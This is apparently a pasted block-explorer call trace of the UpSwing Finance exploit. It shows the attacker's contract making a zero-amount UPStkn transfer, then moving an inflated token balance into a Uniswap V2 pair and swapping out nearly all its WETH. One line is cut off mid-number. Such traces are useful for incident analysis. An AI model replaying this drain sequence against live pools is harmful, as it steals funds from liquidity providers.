 [7] CALL 71,153 UPStkn.transfer Calldata (recipient=[Receiver]UpSwing Finance hacker 2, amount=0) (true)
[7] STATICCALL 504 Uniswap V2: UPStkn 3.getReserves Calldata () (_reserve0=24,877,219,331,725,060,796, _reserve1=948,172, _blockTimestampLast=1,673,980,775)
[7] STATICCALL 608 UPStkn.balanceOf Calldata (account=[Receiver]UpSwing Finance hacker 2) (136,299,975,472,578,203,160,692)
[7] CALL 45,363 UPStkn.transfer Calldata (recipient=Uniswap V2: UPStkn 3, amount=136,299,975,472,578,203,160,692) (true)
[7] CALL 16,511 Uniswap V2: UPStkn 3.swap Calldata (amount0Out=24,877,219,331,725,060,622, amount1Out=0, to=[Receiver]UpSwing Finance hacker 2, data="") ()
[8] CALL 3,262 WETH.transfer Calldata (dst=[Receiver]UpSwing Finance hacker 2, wad=24,877,219,331,725,060,622) (true)
[8] STATICCALL 534 WETH.balanceOf Calldata (Uniswap V2: UPStkn 3) (174)
[8] STATICCALL 608 UPStkn.balanceOf Calldata (account=Uniswap V2: UPStkn 3) (136,299,975,472,578,204,108,864)
[8] EVENT Uniswap V2: UPStkn 3.Sync Calldata (reserve0=174, reserve1=136,299,975,472,578,204,108,864)
[8] EVENT Uniswap V2: UPStkn 3.Swap Calldata (sender=[Receiver]UpSwing Finance hacker 2, to=[Receiver]UpSwing Finance hacker 2, amount0In=0, amount1In=136,299,
[7] STATICCALL 534 WETH.balanceOf Calldata ([Receiver]UpSwing Finance hacker 2) (12,756,993,685,618,501,127,802)